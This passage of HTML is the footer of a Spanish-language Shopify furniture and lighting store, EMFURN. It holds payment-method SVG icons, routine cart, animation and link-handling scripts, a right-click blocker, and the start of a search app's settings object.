6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_p